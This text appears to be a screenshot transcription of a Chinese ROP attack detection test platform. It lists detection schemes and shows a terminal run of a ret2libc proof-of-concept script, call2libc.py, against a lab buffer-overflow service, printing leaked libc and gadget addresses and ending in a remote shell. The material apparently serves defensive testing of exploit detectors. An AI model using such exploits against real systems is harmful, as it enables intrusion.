 ROP攻击检测系统 - 测试平台
192.168.191.128:8080/result
110%
ROP攻击检测系统 - 测试平台
选择程序所含漏洞类型:
缓冲区溢出
格式化字符串
选择检测方案:
Return-into-libc检测
阈值检测器
影子栈
调用/返回指令计数器
GOT表篡改检测
CPR检测器
select all
start
应用程序 ret2libc检测 阈值检测 影子栈 指令计数器 GOT表检测 CPR检测 服务端口
bof √ x x x x x 1101
service start at port 1101
$ nc 192.168.191.128 1101
查看防御结果: result
===============================================
current time : 2019-5-21 17:3:39.969
This application is instrumented by MyPinTool
===============================================
[+] R2L_DECT open
===============================================
17:03 taqini@q /home/taqini/Desktop/XOP/poc/bof
% ./call2libc.py 192.168.191.128 1101
[+] Opening connection to 192.168.191.128 on port 1101: Done
[*] '/home/taqini/Desktop/XOP/poc/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] printf@libc: 0x64e80
[*] execve@libc: 0xe4e30
[*] binsh@libc: 0x1b3e9a
[*] printf= 0x7f9265e6ee80
[*] execve= 0x7f9265eeee30
[*] pppr= 0x40068e
[*] mmmc= 0x7f9265f436be
[*] poprax= 0x7f9265e4d9c8
[*] binsh= 0x7f9265fbde9a
[*] Switching to interactive mode
$ whoami
server
$